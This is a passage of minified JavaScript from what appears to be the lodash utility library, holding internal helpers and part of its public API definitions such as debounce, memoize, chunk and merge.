So(Io(t,o,Vo),t+"")}function eo(t){return ke(t,Aa,po)}function io(t){return ke(t,Sa,ho)}var oo=Ur?function(t){return Ur.get(t)}:cc;function uo(t){for(var n=t.name+"",r=Ar[n],e=Mt.call(Ar,n)?r.length:0;e--;){var i=r[e],o=i.func;if(null==o||o==t)return i.name}return n}function ao(t){return(Mt.call(Wr,"placeholder")?Wr:t).placeholder}function co(){var t=Wr.iteratee||ic;return t=t===ic?Te:t,arguments.length?t(arguments[0],arguments[1]):t}function fo(t,n){var r,e,i=t.__data__;return("string"==(e=typeof(r=n))||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==r:null===r)?i["string"==typeof n?"string":"hash"]:i.map}function so(t){for(var n=Aa(t),r=n.length;r--;){var e=n[r],i=t[e];n[r]=[e,i,Co(i)]}return n}function lo(t,n){var r=function(t,n){return null==t?o:t[n]}(t,n);return Oe(r)?r:o}var po=mn?function(t){return null==t?[]:(t=Rt(t),On(mn(t),function(n){return Yt.call(t,n)}))}:vc,ho=mn?function(t){for(var n=[];t;)Pn(n,po(t)),t=Zt(t);return n}:vc,vo=Ce;function go(t,n,r){for(var e=-1,i=(n=mi(n,t)).length,o=!1;++e<i;){var u=Mo(n[e]);if(!(o=null!=t&&r(t,u)))break;t=t[u]}return o||++e!=i?o:!!(i=null==t?0:t.length)&&Xu(i)&&mo(u,i)&&(Fu(t)||Bu(t))}function _o(t){return"function"!=typeof t.constructor||ko(t)?{}:qr(Zt(t))}function yo(t){return Fu(t)||Bu(t)||!!(Qt&&t&&t[Qt])}function mo(t,n){var r=typeof t;return!!(n=null==n?v:n)&&("number"==r||"symbol"!=r&&$t.test(t))&&t>-1&&t%1==0&&t<n}function bo(t,n,r){if(!ta(r))return!1;var e=typeof n;return!!("number"==e?Gu(r)&&mo(n,r.length):"string"==e&&n in r)&&Wu(r[n],t)}function $o(t,n){if(Fu(t))return!1;var r=typeof t;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=t&&!ca(t))||(et.test(t)||!rt.test(t)||null!=n&&t in Rt(n))}function wo(t){var n=uo(t),r=Wr[n];if("function"!=typeof r||!(n in Fr.prototype))return!1;if(t===r)return!0;var e=oo(r);return!!e&&t===e[0]}(kr&&vo(new kr(new ArrayBuffer(1)))!=z||Cr&&vo(new Cr)!=j||jr&&vo(jr.resolve())!=E||Ir&&vo(new Ir)!=A||Rr&&vo(new Rr)!=O)&&(vo=function(t){var n=Ce(t),r=n==R?t.constructor:o,e=r?Po(r):"";if(e)switch(e){case Sr:return z;case Lr:return j;case Or:return E;case Tr:return A;case zr:return O}return n});var xo=Tt?Ku:gc;function ko(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||Ot)}function Co(t){return t==t&&!ta(t)}function jo(t,n){return function(r){return null!=r&&(r[t]===n&&(n!==o||t in Rt(r)))}}function Io(t,n,r){return n=yr(n===o?t.length-1:n,0),function(){for(var i=arguments,o=-1,u=yr(i.length-n,0),a=e(u);++o<u;)a[o]=i[n+o];o=-1;for(var c=e(n+1);++o<n;)c[o]=i[o];return c[n]=r(a),En(t,this,c)}}function Ro(t,n){return n.length<2?t:xe(t,ei(n,0,-1))}function Eo(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}var Uo=Oo(ti),Ao=vn||function(t,n){return _n.setTimeout(t,n)},So=Oo(ni);function Lo(t,n,r){var e=n+"";return So(t,function(t,n){var r=n.length;if(!r)return t;var e=r-1;return n[e]=(r>1?"& ":"")+n[e],n=n.join(r>2?", ":" "),t.replace(st,"{\n/* [wrapped with "+n+"] */\n")}(e,function(t,n){return An(y,function(r){var e="_."+r[0];n&r[1]&&!Tn(t,e)&&t.push(e)}),t.sort()}(function(t){var n=t.match(lt);return n?n[1].split(pt):[]}(e),r)))}function Oo(t){var n=0,r=0;return function(){var e=br(),i=16-(e-r);if(r=e,i>0){if(++n>=800)return arguments[0]}else n=0;return t.apply(o,arguments)}}function To(t,n){var r=-1,e=t.length,i=e-1;for(n=n===o?e:n;++r<n;){var u=Ze(r,i),a=t[u];t[u]=t[r],t[r]=a}return t.length=n,t}var zo=function(t){var n=Ou(t,function(t){return 500===r.size&&r.clear(),t}),r=n.cache;return n}(function(t){var n=[];return 46===t.charCodeAt(0)&&n.push(""),t.replace(it,function(t,r,e,i){n.push(e?i.replace(ht,"$1"):r||t)}),n});function Mo(t){if("string"==typeof t||ca(t))return t;var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function Po(t){if(null!=t){try{return zt.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Do(t){if(t instanceof Fr)return t.clone();var n=new Br(t.__wrapped__,t.__chain__);return n.__actions__=Ei(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n}var Wo=Ye(function(t,n){return Ju(t)?le(t,_e(n,1,Ju,!0)):[]}),qo=Ye(function(t,n){var r=Yo(n);return Ju(r)&&(r=o),Ju(t)?le(t,_e(n,1,Ju,!0),co(r,2)):[]}),No=Ye(function(t,n){var r=Yo(n);return Ju(r)&&(r=o),Ju(t)?le(t,_e(n,1,Ju,!0),o,r):[]});function Bo(t,n,r){var e=null==t?0:t.length;if(!e)return-1;var i=null==r?0:ha(r);return i<0&&(i=yr(e+i,0)),Fn(t,co(n,3),i)}function Fo(t,n,r){var e=null==t?0:t.length;if(!e)return-1;var i=e-1;return r!==o&&(i=ha(r),i=r<0?yr(e+i,0):mr(i,e-1)),Fn(t,co(n,3),i,!0)}function Vo(t){return(null==t?0:t.length)?_e(t,1):[]}function Go(t){return t&&t.length?t[0]:o}var Jo=Ye(function(t){var n=Mn(t,_i);return n.length&&n[0]===t[0]?Ee(n):[]}),Zo=Ye(function(t){var n=Yo(t),r=Mn(t,_i);return n===Yo(r)?n=o:r.pop(),r.length&&r[0]===t[0]?Ee(r,co(n,2)):[]}),Ho=Ye(function(t){var n=Yo(t),r=Mn(t,_i);return(n="function"==typeof n?n:o)&&r.pop(),r.length&&r[0]===t[0]?Ee(r,o,n):[]});function Yo(t){var n=null==t?0:t.length;return n?t[n-1]:o}var Ko=Ye(Qo);function Qo(t,n){return t&&t.length&&n&&n.length?Ge(t,n):t}var Xo=ro(function(t,n){var r=null==t?0:t.length,e=ue(t,n);return Je(t,Mn(n,function(t){return mo(t,r)?+t:t}).sort(ji)),e});function tu(t){return null==t?t:xr.call(t)}var nu=Ye(function(t){return si(_e(t,1,Ju,!0))}),ru=Ye(function(t){var n=Yo(t);return Ju(n)&&(n=o),si(_e(t,1,Ju,!0),co(n,2))}),eu=Ye(function(t){var n=Yo(t);return n="function"==typeof n?n:o,si(_e(t,1,Ju,!0),o,n)});function iu(t){if(!t||!t.length)return[];var n=0;return t=On(t,function(t){if(Ju(t))return n=yr(t.length,n),!0}),Xn(n,function(n){return Mn(t,Hn(n))})}function ou(t,n){if(!t||!t.length)return[];var r=iu(t);return null==n?r:Mn(r,function(t){return En(n,o,t)})}var uu=Ye(function(t,n){return Ju(t)?le(t,n):[]}),au=Ye(function(t){return vi(On(t,Ju))}),cu=Ye(function(t){var n=Yo(t);return Ju(n)&&(n=o),vi(On(t,Ju),co(n,2))}),fu=Ye(function(t){var n=Yo(t);return n="function"==typeof n?n:o,vi(On(t,Ju),o,n)}),su=Ye(iu);var lu=Ye(function(t){var n=t.length,r=n>1?t[n-1]:o;return r="function"==typeof r?(t.pop(),r):o,ou(t,r)});function pu(t){var n=Wr(t);return n.__chain__=!0,n}function du(t,n){return n(t)}var hu=ro(function(t){var n=t.length,r=n?t[0]:0,e=this.__wrapped__,i=function(n){return ue(n,t)};return!(n>1||this.__actions__.length)&&e instanceof Fr&&mo(r)?((e=e.slice(r,+r+(n?1:0))).__actions__.push({func:du,args:[i],thisArg:o}),new Br(e,this.__chain__).thru(function(t){return n&&!t.length&&t.push(o),t})):this.thru(i)});var vu=Ai(function(t,n,r){Mt.call(t,r)?++t[r]:oe(t,r,1)});var gu=Pi(Bo),_u=Pi(Fo);function yu(t,n){return(Fu(t)?An:pe)(t,co(n,3))}function mu(t,n){return(Fu(t)?Sn:de)(t,co(n,3))}var bu=Ai(function(t,n,r){Mt.call(t,r)?t[r].push(n):oe(t,r,[n])});var $u=Ye(function(t,n,r){var i=-1,o="function"==typeof n,u=Gu(t)?e(t.length):[];return pe(t,function(t){u[++i]=o?En(n,t,r):Ue(t,n,r)}),u}),wu=Ai(function(t,n,r){oe(t,r,n)});function xu(t,n){return(Fu(t)?Mn:De)(t,co(n,3))}var ku=Ai(function(t,n,r){t[r?0:1].push(n)},function(){return[[],[]]});var Cu=Ye(function(t,n){if(null==t)return[];var r=n.length;return r>1&&bo(t,n[0],n[1])?n=[]:r>2&&bo(n[0],n[1],n[2])&&(n=[n[0]]),Fe(t,_e(n,1),[])}),ju=pn||function(){return _n.Date.now()};function Iu(t,n,r){return n=r?o:n,n=t&&null==n?t.length:n,Ki(t,p,o,o,o,o,n)}function Ru(t,n){var r;if("function"!=typeof n)throw new At(u);return t=ha(t),function(){return--t>0&&(r=n.apply(this,arguments)),t<=1&&(n=o),r}}var Eu=Ye(function(t,n,r){var e=1;if(r.length){var i=lr(r,ao(Eu));e|=s}return Ki(t,e,n,r,i)}),Uu=Ye(function(t,n,r){var e=3;if(r.length){var i=lr(r,ao(Uu));e|=s}return Ki(n,e,t,r,i)});function Au(t,n,r){var e,i,a,c,f,s,l=0,p=!1,d=!1,h=!0;if("function"!=typeof t)throw new At(u);function v(n){var r=e,u=i;return e=i=o,l=n,c=t.apply(u,r)}function g(t){var r=t-s;return s===o||r>=n||r<0||d&&t-l>=a}function _(){var t=ju();if(g(t))return y(t);f=Ao(_,function(t){var r=n-(t-s);return d?mr(r,a-(t-l)):r}(t))}function y(t){return f=o,h&&e?v(t):(e=i=o,c)}function m(){var t=ju(),r=g(t);if(e=arguments,i=this,s=t,r){if(f===o)return function(t){return l=t,f=Ao(_,n),p?v(t):c}(s);if(d)return wi(f),f=Ao(_,n),v(s)}return f===o&&(f=Ao(_,n)),c}return n=ga(n)||0,ta(r)&&(p=!!r.leading,a=(d="maxWait"in r)?yr(ga(r.maxWait)||0,n):a,h="trailing"in r?!!r.trailing:h),m.cancel=function(){f!==o&&wi(f),l=0,e=s=i=f=o},m.flush=function(){return f===o?c:y(ju())},m}var Su=Ye(function(t,n){return se(t,1,n)}),Lu=Ye(function(t,n,r){return se(t,ga(n)||0,r)});function Ou(t,n){if("function"!=typeof t||null!=n&&"function"!=typeof n)throw new At(u);var r=function(){var e=arguments,i=n?n.apply(this,e):e[0],o=r.cache;if(o.has(i))return o.get(i);var u=t.apply(this,e);return r.cache=o.set(i,u)||o,u};return r.cache=new(Ou.Cache||Jr),r}function Tu(t){if("function"!=typeof t)throw new At(u);return function(){var n=arguments;switch(n.length){case 0:return!t.call(this);case 1:return!t.call(this,n[0]);case 2:return!t.call(this,n[0],n[1]);case 3:return!t.call(this,n[0],n[1],n[2])}return!t.apply(this,n)}}Ou.Cache=Jr;var zu=bi(function(t,n){var r=(n=1==n.length&&Fu(n[0])?Mn(n[0],tr(co())):Mn(_e(n,1),tr(co()))).length;return Ye(function(e){for(var i=-1,o=mr(e.length,r);++i<o;)e[i]=n[i].call(this,e[i]);return En(t,this,e)})}),Mu=Ye(function(t,n){var r=lr(n,ao(Mu));return Ki(t,s,o,n,r)}),Pu=Ye(function(t,n){var r=lr(n,ao(Pu));return Ki(t,l,o,n,r)}),Du=ro(function(t,n){return Ki(t,d,o,o,o,n)});function Wu(t,n){return t===n||t!=t&&n!=n}var qu=Gi(je),Nu=Gi(function(t,n){return t>=n}),Bu=Ae(function(){return arguments}())?Ae:function(t){return na(t)&&Mt.call(t,"callee")&&!Yt.call(t,"callee")},Fu=e.isArray,Vu=xn?tr(xn):function(t){return na(t)&&Ce(t)==T};function Gu(t){return null!=t&&Xu(t.length)&&!Ku(t)}function Ju(t){return na(t)&&Gu(t)}var Zu=$n||gc,Hu=kn?tr(kn):function(t){return na(t)&&Ce(t)==w};function Yu(t){if(!na(t))return!1;var n=Ce(t);return n==x||"[object DOMException]"==n||"string"==typeof t.message&&"string"==typeof t.name&&!ia(t)}function Ku(t){if(!ta(t))return!1;var n=Ce(t);return n==k||n==C||"[object AsyncFunction]"==n||"[object Proxy]"==n}function Qu(t){return"number"==typeof t&&t==ha(t)}function Xu(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=v}function ta(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}function na(t){return null!=t&&"object"==typeof t}var ra=Cn?tr(Cn):function(t){return na(t)&&vo(t)==j};function ea(t){return"number"==typeof t||na(t)&&Ce(t)==I}function ia(t){if(!na(t)||Ce(t)!=R)return!1;var n=Zt(t);if(null===n)return!0;var r=Mt.call(n,"constructor")&&n.constructor;return"function"==typeof r&&r instanceof r&&zt.call(r)==qt}var oa=jn?tr(jn):function(t){return na(t)&&Ce(t)==U};var ua=In?tr(In):function(t){return na(t)&&vo(t)==A};function aa(t){return"string"==typeof t||!Fu(t)&&na(t)&&Ce(t)==S}function ca(t){return"symbol"==typeof t||na(t)&&Ce(t)==L}var fa=Rn?tr(Rn):function(t){return na(t)&&Xu(t.length)&&!!sn[Ce(t)]};var sa=Gi(Pe),la=Gi(function(t,n){return t<=n});function pa(t){if(!t)return[];if(Gu(t))return aa(t)?vr(t):Ei(t);if(Xt&&t[Xt])return function(t){for(var n,r=[];!(n=t.next()).done;)r.push(n.value);return r}(t[Xt]());var n=vo(t);return(n==j?fr:n==A?pr:Wa)(t)}function da(t){return t?(t=ga(t))===h||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function ha(t){var n=da(t),r=n%1;return n==n?r?n-r:n:0}function va(t){return t?ae(ha(t),0,_):0}function ga(t){if("number"==typeof t)return t;if(ca(t))return g;if(ta(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=ta(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(at,"");var r=yt.test(t);return r||bt.test(t)?hn(t.slice(2),r?2:8):_t.test(t)?g:+t}function _a(t){return Ui(t,Sa(t))}function ya(t){return null==t?"":fi(t)}var ma=Si(function(t,n){if(ko(n)||Gu(n))Ui(n,Aa(n),t);else for(var r in n)Mt.call(n,r)&&ne(t,r,n[r])}),ba=Si(function(t,n){Ui(n,Sa(n),t)}),$a=Si(function(t,n,r,e){Ui(n,Sa(n),t,e)}),wa=Si(function(t,n,r,e){Ui(n,Aa(n),t,e)}),xa=ro(ue);var ka=Ye(function(t,n){t=Rt(t);var r=-1,e=n.length,i=e>2?n[2]:o;for(i&&bo(n[0],n[1],i)&&(e=1);++r<e;)for(var u=n[r],a=Sa(u),c=-1,f=a.length;++c<f;){var s=a[c],l=t[s];(l===o||Wu(l,Ot[s])&&!Mt.call(t,s))&&(t[s]=u[s])}return t}),Ca=Ye(function(t){return t.push(o,Xi),En(Oa,o,t)});function ja(t,n,r){var e=null==t?o:xe(t,n);return e===o?r:e}function Ia(t,n){return null!=t&&go(t,n,Re)}var Ra=qi(function(t,n,r){null!=n&&"function"!=typeof n.toString&&(n=Wt.call(n)),t[n]=r},tc(ec)),Ea=qi(function(t,n,r){null!=n&&"function"!=typeof n.toString&&(n=Wt.call(n)),Mt.call(t,n)?t[n].push(r):t[n]=[r]},co),Ua=Ye(Ue);function Aa(t){return Gu(t)?Yr(t):ze(t)}function Sa(t){return Gu(t)?Yr(t,!0):Me(t)}var La=Si(function(t,n,r){Ne(t,n,r)}),Oa=Si(function(t,n,r,e){Ne(t,n,r,e)}),Ta=ro(function(t,n){var r={};if(null==t)return r;var e=!1;n=Mn(n,function(n){return n=mi(n,t),e||(e=n.length>1),n}),Ui(t,io(t),r),e&&(r=ce(r,7,to));for(var i=n.length;i--;)li(r,n[i]);return r});var za=ro(function(t,n){return null==t?{}:function(t,n){return Ve(t,n,function(n,r){return Ia(t,r)})}(t,n)});function Ma(t,n){if(null==t)return{};var r=Mn(io(t),function(t){return[t]});return n=co(n),Ve(t,r,function(t,r){return n(t,r[0])})}var Pa=Yi(Aa),Da=Yi(Sa);function Wa(t){return null==t?[]:nr(t,Aa(t))}var qa=zi(function(t,n,r){return n=n.toLowerCase(),t+(r?Na(n):n)});function Na(t){return Ya(ya(t).toLowerCase())}function Ba(t){return(t=ya(t))&&t.replace(wt,or).replace(rn,"")}var Fa=zi(function(t,n,r){return t+(r?"-":"")+n.toLowerCase()}),Va=zi(function(t,n,r){return t+(r?" ":"")+n.toLowerCase()}),Ga=Ti("toLowerCase");var Ja=zi(function(t,n,r){return t+(r?"_":"")+n.toLowerCase()});var Za=zi(function(t,n,r){return t+(r?" ":"")+Ya(n)});var Ha=zi(function(t,n,r){return t+(r?" ":"")+n.toUpperCase()}),Ya=Ti("toUpperCase");function Ka(t,n,r){return t=ya(t),(n=r?o:n)===o?function(t){return an.test(t)}(t)?function(t){return t.match(on)||[]}(t):function(t){return t.match(dt)||[]}(t):t.match(n)||[]}var Qa=Ye(function(t,n){try{return En(t,o,n)}catch(t){return Yu(t)?t:new Ct(t)}}),Xa=ro(function(t,n){return An(n,function(n){n=Mo(n),oe(t,n,Eu(t[n],t))}),t});function tc(t){return function(){return t}}var nc=Di(),rc=Di(!0);function ec(t){return t}function ic(t){return Te("function"==typeof t?t:ce(t,1))}var oc=Ye(function(t,n){return function(r){return Ue(r,t,n)}}),uc=Ye(function(t,n){return function(r){return Ue(t,r,n)}});function ac(t,n,r){var e=Aa(n),i=we(n,e);null!=r||ta(n)&&(i.length||!e.length)||(r=n,n=t,t=this,i=we(n,Aa(n)));var o=!(ta(r)&&"chain"in r&&!r.chain),u=Ku(t);return An(i,function(r){var e=n[r];t[r]=e,u&&(t.prototype[r]=function(){var n=this.__chain__;if(o||n){var r=t(this.__wrapped__);return(r.__actions__=Ei(this.__actions__)).push({func:e,args:arguments,thisArg:t}),r.__chain__=n,r}return e.apply(t,Pn([this.value()],arguments))})}),t}function cc(){}var fc=Bi(Mn),sc=Bi(Ln),lc=Bi(qn);function pc(t){return $o(t)?Hn(Mo(t)):function(t){return function(n){return xe(n,t)}}(t)}var dc=Vi(),hc=Vi(!0);function vc(){return[]}function gc(){return!1}var _c=Ni(function(t,n){return t+n},0),yc=Zi("ceil"),mc=Ni(function(t,n){return t/n},1),bc=Zi("floor");var $c,wc=Ni(function(t,n){return t*n},1),xc=Zi("round"),kc=Ni(function(t,n){return t-n},0);return Wr.after=function(t,n){if("function"!=typeof n)throw new At(u);return t=ha(t),function(){if(--t<1)return n.apply(this,arguments)}},Wr.ary=Iu,Wr.assign=ma,Wr.assignIn=ba,Wr.assignInWith=$a,Wr.assignWith=wa,Wr.at=xa,Wr.before=Ru,Wr.bind=Eu,Wr.bindAll=Xa,Wr.bindKey=Uu,Wr.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return Fu(t)?t:[t]},Wr.chain=pu,Wr.chunk=function(t,n,r){n=(r?bo(t,n,r):n===o)?1:yr(ha(n),0);var i=null==t?0:t.length;if(!i||n<1)return[];for(var u=0,a=0,c=e(gn(i/n));u<i;)c[a++]=ei(t,u,u+=n);return c},Wr.compact=function(t){for(var n=-1,r=null==t?0:t.length,e=0,i=[];++n<r;){var o=t[n];o&&(i[e++]=o)}return i},Wr.concat=function(){var t=arguments.length;if(!t)return[];for(var n=e(t-1),r=arguments[0],i=t;i--;)n[i-1]=arguments[i];return Pn(Fu(r)?Ei(r):[r],_e(n,1))},Wr.cond=function(t){var n=null==t?0:t.length,r=co();return t=n?Mn(t,function(t){if("function"!=typeof t[1])throw new At(u);return[r(t[0]),t[1]]}):[],Ye(function(r){for(var e=-1;++e<n;){var i=t[e];if(En(i[0],this,r))return En(i[1],this,r)}})},Wr.conforms=function(t){return function(t){var n=Aa(t);return function(r){return fe(r,t,n)}}(ce(t,1))},Wr.constant=tc,Wr.countBy=vu,Wr.create=function(t,n){var r=qr(t);return null==n?r:ie(r,n)},Wr.curry=function t(n,r,e){var i=Ki(n,8,o,o,o,o,o,r=e?o:r);return i.placeholder=t.placeholder,i},Wr.curryRight=function t(n,r,e){var i=Ki(n,f,o,o,o,o,o,r=e?o:r);return i.placeholder=t.placeholder,i},Wr.debounce=Au,Wr.defaults=ka,Wr.defaultsDeep=Ca,Wr.defer=Su,Wr.delay=Lu,Wr.difference=Wo,Wr.differenceBy=qo,Wr.differenceWith=No,Wr.drop=function(t,n,r){var e=null==t?0:t.length;return e?ei(t,(n=r||n===o?1:ha(n))<0?0:n,e):[]},Wr.dropRight=function(t,n,r){var e=null==t?0:t.length;return e?ei(t,0,(n=e-(n=r||n===o?1:ha(n)))<0?0:n):[]},Wr.dropRightWhile=function(t,n){return t&&t.length?di(t,co(n,3),!0,!0):[]},Wr.dropWhile=function(t,n){return t&&t.length?di(t,co(n,3),!0):[]},Wr.fill=function(t,n,r,e){var i=null==t?0:t.length;return i?(r&&"number"!=typeof r&&bo(t,n,r)&&(r=0,e=i),function(t,n,r,e){var i=t.length;for((r=ha(r))<0&&(r=-r>i?0:i+r),(e=e===o||e>i?i:ha(e))<0&&(e+=i),e=r>e?0:va(e);r<e;)t[r++]=n;return t}(t,n,r,e)):[]},Wr.filter=function(t,n){return(Fu(t)?On:ge)(t,co(n,3))},Wr.flatMap=function(t,n){return _e(xu(t,n),1)},Wr.flatMapDeep=function(t,n){return _e(xu(t,n),h)},Wr.flatMapDepth=function(t,n,r){return r=r===o?1:ha(r),_e(xu(t,n),r)},Wr.flatten=Vo,Wr.flattenDeep=function(t){return(null==t?0:t.length)?_e(t,h):[]},Wr.flattenDepth=function(t,n){return(null==t?0:t.length)?_e(t,n=n===o?1:ha(n)):[]},Wr.flip=function(t){return Ki(t,512)},Wr.flow=nc,Wr.flowRight=rc,Wr.fromPairs=function(t){for(var n=-1,r=null==t?0:t.length,e={};++n<r;){var i=t[n];e[i[0]]=i[1]}return e},Wr.functions=function(t){return null==t?[]:we(t,Aa(t))},Wr.functionsIn=function(t){return null==t?[]:we(t,Sa(t))},Wr.groupBy=bu,Wr.initial=function(t){return(null==t?0:t.length)?ei(t,0,-1):[]},Wr.intersection=Jo,Wr.intersectionBy=Zo,Wr.intersectionWith=Ho,Wr.invert=Ra,Wr.invertBy=Ea,Wr.invokeMap=$u,Wr.iteratee=ic,Wr.keyBy=wu,Wr.keys=Aa,Wr.keysIn=Sa,Wr.map=xu,Wr.mapKeys=function(t,n){var r={};return n=co(n,3),be(t,function(t,e,i){oe(r,n(t,e,i),t)}),r},Wr.mapValues=function(t,n){var r={};return n=co(n,3),be(t,function(t,e,i){oe(r,e,n(t,e,i))}),r},Wr.matches=function(t){return We(ce(t,1))},Wr.matchesProperty=function(t,n){return qe(t,ce(n,1))},Wr.memoize=Ou,Wr.merge=La,Wr.mergeWith=Oa,Wr.method=oc,Wr.methodOf=uc,Wr.mixin=ac,Wr.negate=Tu,Wr.nthArg=function(t){return t=ha(t),Ye(function(n){return Be(n,t)})},Wr.omit=Ta,Wr.omitBy=function(t,n){return Ma(t,Tu(co(n)))},Wr.once=function(t){return Ru(2,t)},Wr.orderBy=function(t,n,r,e){return null==t?[]:(Fu(n)||(n=null==n?[]:[n]),Fu(r=e?o:r)||(r=null==r?[]:[r]),Fe(t,n,r))},Wr.over=fc,Wr.overArgs=zu,Wr.overEvery=sc,Wr.overSome=lc,Wr.partial=Mu,Wr.partialRight=Pu,Wr.partition=ku,Wr.pick=za,Wr.pickBy=Ma,Wr.property=pc,Wr.propertyOf=function(t){return function(n){return null==t?o:xe(t,n)}},Wr.pull=Ko,Wr.pullAll=Qo,Wr.pullAllBy=function(t,n,r){return t&&t.length&&n&&n.length?Ge(t,n,co(r,2)):t},Wr.pullAllWith=function(t,n,r){return t&&t.length&&n&&n.length?Ge(t,n,o,r):t},Wr.pullAt=Xo,Wr.range=dc,Wr.rangeRight=hc,Wr.rearg=Du,Wr.reject=function(t,n){return(Fu(t)?On:ge)(t,Tu(co(n,3)))},Wr.remove=function(t,n){var r=[];if(!t||!t.length)return r;var e=-1,i=[],o=t.length;for(n=co(n,3);++e<o;){var u=t[e];n(u,e,t)&&(r.push(u),i.push(e))}return Je(t,i),r},Wr.rest=function(t,n){if("function"!=typeof t)throw new At(u);return Ye(t,n=n===o?n:ha(n))},Wr.reverse=tu,Wr.sampleSize=function(t,n,r){return n=(r?bo(t,n,r):n===o)?1:ha(n),(Fu(t)?Qr:Qe)(t,n)},Wr.set=function(t,n,r){return null==t?t:Xe(t,n,r)},Wr.setWith=function(t,n,r,e){return e="function"==typeof e?e:o,null==t?t:Xe(t,n,r,e)},Wr.shuffle=function(t){return(Fu(t)?Xr:ri)(t)},Wr.slice=function(t,n,r){var e=null==t?0:t.length;return e?(r&&"number"!=typeof r&&bo(t,n,r)?(n=0,r=e):(n=null==n?0:ha(n),r=r===o?e:ha(r)),ei(t,n,r)):[]},Wr.sortBy=Cu,Wr.sortedUniq=function(t){return t&&t.length?ai(t):[]},Wr.sortedUniqBy=function(t,n){return t&&t.length?ai(t,co(n,2)):[]},Wr.split=function(t,n,r){return r&&"number"!=typeof r&&bo(t,n,r)&&(n=r=o),(r=r===o?_:r>>>0)?(t=ya(t))&&("string"==typeof n||null!=n&&!oa(n))&&!(n=fi(n))&&cr(t)?$i(vr(t),0,r):t.split(n,r):[]},Wr.spread=function(t,n){if("function"!=typeof t)throw new At(u);return n=null==n?0:yr(ha(n),0),Ye(function(r){var e=r[n],i=$i(r,0,n);return e&&Pn(i,e),En(t,this,i)})},Wr.tail=function(t){var n=null==t?0:t.length;return n?ei(t,1,n):[]},Wr.take=function(t,n,r){return t&&t.length?ei(t,0,(n=r||n===o?1:ha(n))<0?0:n):[]},Wr.takeRight=function(t,n,r){var e=null==t?0:t.length;return e?ei(t,(n=e-(n=r||n===o?1:ha(n)))<0?0:n,e):[]},Wr.takeRightWhile=function(t,n){return t&&t.length?di(t,co(n,3),!1,!0):[]},Wr.takeWhile=function(t,n){return t&&t.length?di(t,co(n,3)):[]},Wr.tap=function(t,n){return n(t),t},Wr.throttle=function(t,n,r){var e=!0,i=!0;if("function"!=typeof t)throw new At(u);return ta(r)&&(e="leading"in r?!!r.leading:e,i="trailing"in r?!!r.trailing:i),Au(t,n,{leading:e,maxWait:n,trailing:i})},Wr.thru=du,Wr.toArray=pa,Wr.toPairs=Pa,Wr.toPairsIn=Da,Wr.toPath=function(t){return Fu(t)?Mn(t,Mo):ca(t)?[t]:Ei(zo(ya(t)))},Wr.toPlainObject=_a,Wr.transform=function(t,n,r){var e=Fu(t),i=e||Zu(t)||fa(t);if(n=co(n,4),null==r){var o=t&&t.constructor;r=i?e?new o:[]:ta(t)&&Ku(o)?qr(Zt(t)):{}}return(i?An:be)(t,function(t,e,i){return n(r,t,e,i)}),r},Wr.unary=function(t){return Iu(t,1)},Wr.union=nu,Wr.unionBy=ru,Wr.unionWith=eu,Wr.uniq=function(t){return t&&t.length?si(t):[]},Wr.uniqBy=function(t,n){return t&&t.length?si(t,co(n,2)):[]},Wr.uniqWith=function(t,n){return n="function"==typeof n?n:o,t&&t.length?si(t,o,n):[]},Wr.unset=function(t,n){return null==t||li(t,n)},Wr.unzip=iu,Wr.unzipWith=ou,Wr.update=function(t,n,r){return null==t?t:pi(t,n,yi(r))},Wr.updateWith=function(t,n,r,e){return e="function"==typeof e?e:o,null==t?t:pi(t,n,yi(r),e)},Wr.values=Wa,Wr.valuesIn=function(t){return null==t?[]:nr(t,Sa(t))},Wr.without=uu,Wr.words=Ka,Wr.wrap=function(t,n){return Mu(yi(n),t)},Wr.xor=au,Wr.xorBy=cu,Wr.xorWith=fu,Wr.zip=su,Wr.zipObject=function(t,n){return gi(t||[],n||[],ne)},Wr.zipObjectDeep=function(t,n){return gi(t||[],n||[],Xe)},Wr.zipWith=lu,Wr.entries=Pa,Wr.entriesIn=Da,Wr.extend=ba,Wr.extendWith=$a,ac(Wr,Wr),Wr.add=_c,Wr.attempt=Qa,Wr.camelCase=qa,Wr.capitalize=Na,Wr.ceil=yc,Wr.clamp=function(t,n,r){return r===o&&(r=n,n=o),r!==o&&(r=(r=ga(r))==r?r:0),n!==o&&(n=(n=ga(n))==n?n:0),ae(ga(t),n,r)},Wr.clone=function(t){return ce(t,4)},Wr.cloneDeep=function(t){return ce(t,5)},Wr.cloneDeepWith=function(t,n){return ce(t,5,n="function"==typeof n?n:o)},Wr.cloneWith=function(t,n){return ce(t,4,n="function"==typeof n?n:o)},Wr.conformsTo=function(t,n){return null==n||fe(t,n,Aa(n))},Wr.deburr=Ba,Wr.defaultTo=function(t,n){return null==t||t!=t?n:t},Wr.divide=mc,Wr.endsWith=function(t,n,r){t=ya(t),n=fi(n);var e=t.length,i=r=r===o?e:ae(ha(r),0,e);return(r-=n.length)>=0&&t.slice(r,i)==n},Wr.eq=Wu,Wr.escape=function(t){return(t=ya(t))&&Q.test(t)?t.replace(Y,ur):t},Wr.escapeRegExp=function(t){return(t=ya(t))&&ut.test(t)?t.replace(ot,"\\$&"):t},Wr.every=function(t,n,r){var e=Fu(t)?Ln:he;return r&&bo(t,n,r)&&(n=o),e(t,co(n,3))},Wr.find=gu,Wr.findIndex=Bo,Wr.findKey=function(t,n){return Bn(t,co(n,3),be)},Wr.findLast=_u,Wr.findLastIndex=Fo,Wr.findLastKey=function(t,n){return Bn(t,co(n,3),$e)},Wr.floor=bc,Wr.forEach=yu,Wr.forEachRight=mu,Wr.forIn=function(t,n){return null==t?t:ye(t,co(n,3),Sa)},Wr.forInRight=function(t,n){return null==t?t:me(t,co(n,3),Sa)},Wr.forOwn=function(t,n){return t&&be(t,co(n,3))},Wr.forOwnRight=function(t,n){return 